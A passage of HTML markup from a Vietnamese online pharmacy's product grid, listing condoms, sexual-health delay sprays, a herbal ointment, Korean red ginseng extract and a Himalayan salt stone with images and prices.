				<a href="https://nhathuoctuetam.com/san-pham/bao-cao-su-keo-dai-thoi-gian-quan-he-durex-fetherlite/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bao cao su kéo dài thời gian quan hệ Durex Fetherlite" decoding="async" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-sieu-mong.jpg 800w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Bao cao su kéo dài thời gian quan hệ Durex Fetherlite" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/bao-cao-su-keo-dai-thoi-gian-quan-he.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4133" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			sinh lý		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/bao-cao-su-keo-dai-thoi-gian-quan-he-durex-fetherlite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bao cao su kéo dài thời gian quan hệ Durex Fetherlite</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>290,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="4133" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1742 status-publish instock product_cat-thuoc-tang-cuong-sinh-ly-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/sin-su-la-gi-chong-xuat-tinh-som-an-toan-hieu-qua/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2020/08/ss-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sìn sú cao nguyên nhà thuốc tuệ tâm" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2020/08/ss-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2020/08/ss-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2020/08/ss-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2020/08/ss-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2020/08/sisi-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="sìn sú kéo dài thời gian quan hệ" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2020/08/sisi-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2020/08/sisi-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2020/08/sisi-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2020/08/sisi-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1742" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Thuốc tăng cường sinh lý nam		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/sin-su-la-gi-chong-xuat-tinh-som-an-toan-hieu-qua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao bôi sìn sú là gì. Mua sìn sú chính hãng ở đâu</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>350,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="1742" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4403 status-publish last instock product_cat-nhan-sam-han-quoc has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/cao-hong-sam-365-han-quoc-suc-khoe-cho-moi-nha-hop-4-lo-x-240g/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao Hồng Sâm 365 Hàn Quốc Sức Khỏe Cho Mọi Nhà - Hộp 4 lọ x 240g" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-800x800.jpg 800w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cao Hồng Sâm 365 Hàn Quốc Sức Khỏe Cho Mọi Nhà - Hộp 4 lọ x 240g" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-800x800.jpg 800w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/cao-hong-sam-han-quoc-chinh-hang.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4403" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Nhân Sâm Hàn Quốc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/cao-hong-sam-365-han-quoc-suc-khoe-cho-moi-nha-hop-4-lo-x-240g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao Hồng Sâm 365 Hàn Quốc Sức Khỏe Cho Mọi Nhà &#8211; Hộp 4 lọ x 240g</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>1,570,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="4403" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7574 status-publish first instock product_cat-sinh-ly-nam-gioi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/black-power/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chai xịt chống xuất tinh sớm Black Power – Giải pháp cải thiện đời sống tình dục" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Chai-xit-chong-xuat-tinh-som-Black-Power-chinh-hang.jpg 714w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Chai xịt chống xuất tinh sớm Black Power – Giải pháp cải thiện đời sống tình dục" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-cua-chai-xit-chong-xuat-tinh-som-Black-Power.jpg 630w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7574" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Sinh Lý Nam Giới		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/black-power/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chai xịt chống xuất tinh sớm Black Power – Giải pháp cải thiện đời sống tình dục</a></p></div><div class="price-wrapper">
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="7574" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-8041 status-publish instock product_cat-thuoc-tang-cuong-sinh-ly-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/chai-xit-super-viga-50000/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="super viga 150000" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="super viga 50000 kéo dài thời gian quan hệ" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8041" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Thuốc tăng cường sinh lý nam		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/chai-xit-super-viga-50000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chai xịt chống xuất tinh sớm Viga 5000 chính hãng Đức</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>350,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="8041" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3560 status-publish instock product_cat-thuoc-tang-cuong-sinh-ly-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/chai-xit-viga/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="super viga 150000" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-150000-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="super viga 50000 kéo dài thời gian quan hệ" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2021/06/super-viga-50000-keo-dai-thoi-gian-quan-he.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="3560" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Thuốc tăng cường sinh lý nam		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/chai-xit-viga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chai Xịt Super Viga 50000 Spray Chống Xuất Tinh Sớm Hiệu Quả An Toàn</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>350,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="3560" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6987 status-publish last instock product_cat-thuoc-tang-cuong-sinh-ly-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/chai-xit-vimax-chinh-hang/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chai xịt Vimax Men Delay Spray 15ml chính hãng" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-800x800.jpg 800w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/chai-xit-vimax-chinh-hang.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2023/06/cong-dung-chai-xit-vimax-chinh-hang-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Chai xịt Vimax Men Delay Spray 15ml chính hãng" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2023/06/cong-dung-chai-xit-vimax-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/cong-dung-chai-xit-vimax-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2023/06/cong-dung-chai-xit-vimax-chinh-hang-280x280.jpg 280w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6987" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Thuốc tăng cường sinh lý nam		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/chai-xit-vimax-chinh-hang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chai xịt Vimax Men Delay Spray 15ml chính hãng</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>450,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="6987" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7538 status-publish first instock product_cat-thuc-pham-chuc-nang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/da-muoi-himalaya/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Đá muối Himalaya" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-800x800.jpg 800w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-chinh-hang.jpg 1312w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-va-suc-khoe-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Đá muối Himalaya" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-va-suc-khoe-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-va-suc-khoe-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Da-muoi-Himalaya-va-suc-khoe-280x280.jpg 280w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7538" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

